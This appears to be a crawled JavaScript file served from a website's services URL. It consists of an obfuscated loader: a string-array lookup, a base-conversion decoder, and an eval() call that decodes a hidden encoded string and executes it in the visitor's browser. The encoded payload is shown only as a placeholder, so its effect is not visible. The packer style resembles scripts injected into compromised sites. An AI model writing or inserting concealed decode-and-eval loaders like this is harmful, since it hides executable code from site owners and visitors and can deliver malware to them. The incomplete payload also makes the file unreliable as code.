

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 2517
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"tSubsfopD",39,2,3))